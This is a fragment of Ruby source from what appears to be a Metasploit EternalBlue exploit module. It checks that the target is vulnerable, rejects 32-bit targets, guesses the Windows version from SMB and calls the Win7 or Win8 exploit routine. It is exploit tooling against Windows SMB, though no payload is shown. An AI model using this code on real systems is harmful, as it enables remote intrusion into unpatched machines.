 275 def exploit
276 check_code = check
277
278 if check_code.code == 'vulnerable'
279 print_good('The target is vulnerable.')
280 else
281 print_bad('The target is not vulnerable.')
282 end
283
284 if check_code.details[:arch] == ARCH_X86
285 fail_with(Failure::NoTarget, 'This module only supports x64 (64-bit) targets')
286 end
287
288 if datastore['ForceExploit'] == 'true' || check_code.code == 'vulnerable'
289 print_status('Forcing Exploit') if datastore['ForceExploit'] == 'true'
290
291 os = Recog::Nizer.match('smb.native_os', check_code.details[:os])
292
293 if os.nil?
294 if target.name == 'Automatic Target'
295 targs = ''
296 targets[1..-1].each { |t| targs += "#{t.name}\n" }
297
298 msg = "Could not determine victim OS. If the victim OS is one of the below options:\n"\
299 "#{targs}"\
300 "\nThen it can be selected manually with 'set TARGET <OS_NAME>'"
301 fail_with(Failure::NoTarget, msg)
302 else
303 os = target.name
304 end
305 else
306 os = os['os.product']
307 end
308
309 if os.start_with?('Windows 8', 'Windows 10', 'Windows Server 2012', 'Windows 2012')
310 extend(EternalBlueWin8)
311 else
312 extend(EternalBlueWin7)
313 end
314
315 exploit_eb
316 end
317 end
318 end
先知社区